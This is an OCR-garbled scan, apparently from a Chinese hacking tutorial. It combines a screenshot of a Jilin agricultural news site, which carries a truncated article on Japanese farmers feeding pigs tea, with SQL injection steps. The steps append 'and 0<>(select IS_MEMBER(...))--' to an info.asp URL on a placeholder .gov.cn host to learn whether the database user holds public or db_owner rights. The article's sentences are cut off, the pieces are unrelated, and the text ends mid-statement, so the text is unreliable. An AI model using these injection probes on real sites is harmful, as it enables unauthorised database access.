 吉林
农网
AGRI GOLDEN
表格下载 供求信息 名品博览 名人名企 经贸合作 实用技术 种子天地 电子书刊 旅游指南
日本流行以茶养猪
如今，日本逐渐流行以茶养猪。许多日本人都认为，以茶养猪，猪肉的味道更佳。日本有些专家指出，
如果让猪也喝茶，是不是可以生产出更健康、美味的猪肉呢？于是，以茶养猪的试验开始进行，并很快应证了
品质的结论。
在日本，最早进行以茶养猪试验的是鹿儿岛县开闻地区的农户。1997年，他们以白猪为试验对象，在
叶，进行长期喂养。然后，将这种添喂茶叶的猪宰掉，再分析猪肉的品质，检查以茶养猪的效果。结果发现，
腥味大幅度降低，而猪肉中的维生素C含量则是一般猪肉的3倍。不过，最受瞩目的发现还是，这些猪肉中所含
比一般猪肉多得多。而次黄嘌呤核苷酸在猪肉中含量多少，是决定猪肉口感的重要因素。
鹿儿岛的养猪农民从1998年9月起，将以茶养猪的猪肉在东京等主要消费地区上市后，立即受到消费者的
采用以茶养猪这一方法的农户不断增加。
图 11
cn/info.asp?id=212 and 0<>(select IS_MEMBER('public'))--
，返回正常则说明用户是可怜的 public 权限（db_owner 权限包含
了 public 权限）。提交 http://www.xxx.gov.cn/info.asp?id=212
and 0<>(select IS_MEMBER('db_owner'))--，返回正常的话，
继续提交 http://www.xxx.gov.cn/info.asp?id=212 and 0<>